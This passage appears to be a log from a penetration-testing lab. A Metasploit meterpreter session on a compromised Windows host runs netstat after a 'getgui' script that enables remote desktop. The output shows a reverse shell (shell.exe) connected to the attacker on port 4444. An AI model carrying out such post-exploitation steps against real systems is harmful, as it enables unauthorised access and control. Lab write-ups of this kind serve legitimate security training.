 [*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/getgui/clean_up__20210618.4958.rc
meterpreter > netstat -anptl
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0 2480/httpd.exe
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 724/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:1025 0.0.0.0:* LISTEN 0 0 384/wininit.exe
tcp 0.0.0.0:1026 0.0.0.0:* LISTEN 0 0 776/svchost.exe
tcp 0.0.0.0:1027 0.0.0.0:* LISTEN 0 0 948/svchost.exe
tcp 0.0.0.0:1028 0.0.0.0:* LISTEN 0 0 488/services.exe
tcp 0.0.0.0:1029 0.0.0.0:* LISTEN 0 0 504/lsass.exe
tcp 0.0.0.0:3306 0.0.0.0:* LISTEN 0 0 272/mysqld.exe
tcp 0.0.0.0:3389 0.0.0.0:* LISTEN 0 0 308/svchost.exe
tcp 127.0.0.1:3306 127.0.0.1:30327 ESTABLISHED 0 0 272/mysqld.exe
tcp 127.0.0.1:30327 127.0.0.1:3306 ESTABLISHED 0 0 2264/httpd.exe
tcp 169.254.129.186:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.10.107:80 192.168.10.102:52638 CLOSE_WAIT 0 0 2480/httpd.exe
tcp 192.168.10.107:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.10.107:30328 192.168.10.108:4444 ESTABLISHED 0 0 3264/shell.exe
tcp 192.168.10.107:30329 198.58.118.167:135 SYN_SENT 0 0 504/lsass.exe
tcp 192.168.52.143:139 0.0.0.0:* LISTEN 0 0 4/System
tcp6 :::80 :::* LISTEN 0 0 2480/httpd.exe
tcp6 :::135 :::* LISTEN 0 0 724/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::1025 :::* LISTEN 0 0 384/wininit.exe
tcp6 :::1026 :::* LISTEN 0 0 776/svchost.exe
tcp6 :::1027 :::* LISTEN 0 0 948/svchost.exe
tcp6 :::1028 :::* LISTEN 0 0 488/services.exe
tcp6 :::1029 :::* LISTEN 0 0 504/lsass.exe